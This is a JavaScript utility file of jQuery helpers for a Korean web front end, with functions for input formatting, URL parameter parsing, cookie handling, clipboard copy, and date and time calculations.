function init_input_only_number(target) {
	$(target).on('keyup', function () {
		this.value = this.value.replace(/[^0-9]/gi, '');
	});
}

function init_input_only_time(target) {
	$(target).on('keyup', function () {
		this.value = this.value.replace(/[^0-9:]/gi, '');
	});
}

function init_input_number_format(target) {
	$(target).on('keyup', function () {
		inputNumberFormat(this);
	});
}

function inputNumberFormat(obj) {
	obj.value = comma(uncomma(obj.value));
}

function comma(str) {
	str = String(str);
	return str.replace(/(\d)(?=(?:\d{3})+(?!\d))/g, "$1,");
}

function uncomma(str) {
	str = String(str);
	return str.replace(/[^\d]+/g, "");
}


function reload() {
	location.reload();
}


function move_url(url) {
	document.location.href = url;
}


function UrlDecode(str) {
	return decodeURIComponent(str.replace(/\+/g, ' '));
}

var GetParams = function (url) {
	if (!url) url = window.location.href;
	var params = {};
	var parser = document.createElement('a');
	parser.href = url;
	var query = parser.search.substring(1);
	var vars = query.split('&');
	for (var i = 0; i < vars.length; i++) {
		if (vars[i] == '') continue;
		var pair = vars[i].split('=');
		params[pair[0]] = decodeURIComponent(pair[1]);
	}
	return params;
};
var GetParamsString = function (url) {
	param = GetParams(url);
	key = Object.keys(param);
	argstring = '';
	for (i = 0; i < key.length; i++) {
		keyval = key[i];
		val = param[keyval];
		if (argstring != '')
			argstring = argstring + '&';
		argstring = argstring + keyval + '=' + val;
	}
	return argstring;
};

function GetCheckedBoxValToArray(str_to_search) {
	yourArray = [];
	$(str_to_search + ':checked').each(function () {
		yourArray.push($(this).val());
	});
	return yourArray;
}

function form_to_array(form) {
	var result = {};
	$.each(form.serializeArray(), function () {
		result[this.name] = this.value;
	});
	return result;
}
function ExtractFormData(form) {
	var formData = new FormData(form);
	return formData;
}


function toHexString(byteArray) {
	return Array.from(byteArray, function (byte) {
		return ('0' + (byte & 0xFF).toString(16)).slice(-2);
	}).join('')
}


function ValidateEmail(mail) {
	if (/^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)*$/.test(mail)) {
		return (true)
	}
	return (false)
}

function set_radio_check(parent, target_name, val) {
	parent.find('[name=' + target_name + '][value=' + val + ']').prop('checked', true);
}

function copy(URL) {
	temp = prompt("Ctrl+C를 눌러 클립보드로 복사하세요", URL);
}
function copyToClipboard(val) {
	const t = document.createElement("textarea");
	document.body.appendChild(t);
	t.value = val;
	t.select();
	document.execCommand('copy');
	document.body.removeChild(t);
}


function setCookie(cname, cvalue, exdays) {
	const d = new Date();
	d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
	let expires = "expires=" + d.toUTCString();
	document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
	let name = cname + "=";
	let ca = document.cookie.split(';');
	for (let i = 0; i < ca.length; i++) {
		let c = ca[i];
		while (c.charAt(0) == ' ') {
			c = c.substring(1);
		}
		if (c.indexOf(name) == 0) {
			return c.substring(name.length, c.length);
		}
	}
	return "";
}

function GetCurDateTime() {

	var now = new Date();
	var koreaTime = now.toLocaleString("en-US", { timeZone: "Asia/Seoul" });
	var now = new Date(koreaTime);

	var year = now.getFullYear();
	var month = (now.getMonth() + 1).toString().padStart(2, "0");
	var day = now.getDate().toString().padStart(2, "0");
	var hour = now.getHours().toString().padStart(2, "0");
	var minute = now.getMinutes().toString().padStart(2, "0");
	var second = now.getSeconds().toString().padStart(2, "0");

	var dateTimeString = year + "-" + month + "-" + day + " " + hour + ":" + minute + ":" + second;

	return dateTimeString;
}

function GetDateDiff(date1, date2) {
	var startDate = new Date(date1);
	var endDate = new Date(date2);

	if (startDate > endDate) {
		var temp = startDate;
		startDate = endDate;
		endDate = temp;
	}

	var difference = endDate - startDate;
	var millisecondsPerDay = 24 * 60 * 60 * 1000; // 24시간의 밀리초
	var millisecondsPerHour = 60 * 60 * 1000; // 1시간의 밀리초
	var millisecondsPerMinute = 60 * 1000; // 1분의 밀리초

	var daysDifference = Math.floor(difference / millisecondsPerDay);
	var hoursDifference = Math.floor((difference % millisecondsPerDay) / millisecondsPerHour);
	var minutesDifference = Math.floor((difference % millisecondsPerHour) / millisecondsPerMinute);

	if (daysDifference >= 30) {
		var monthsDifference = Math.floor(daysDifference / 30);
		return monthsDifference + '개월';
	} else if (daysDifference > 0) {
		return daysDifference + '일';
	} else if (hoursDifference > 0) {
		return hoursDifference + '시간';
	} else {
		return minutesDifference + '분';
	}
}


function FormAutoSelect(formId) {
	var url = new URL(window.location.href);
	var urlParams = url.searchParams;

	// Form 요소 가져오기
	var form = document.getElementById(formId);

	// 모든 select 태그 가져오기
	var selectElements = form.querySelectorAll('select');

	// 각 select 태그에 대해 파라미터 값과 일치하는 option을 선택
	selectElements.forEach(function (select) {
		var paramName = select.getAttribute('name'); // select의 name 속성 가져오기
		var paramValue = urlParams.get(paramName); // 파라미터 값 가져오기

		if (paramValue) {
			// 해당 파라미터 값과 일치하는 option을 선택
			var option = select.querySelector('option[value="' + paramValue + '"]');
			if (option) {
				option.selected = true;
			}
		}
	});
}

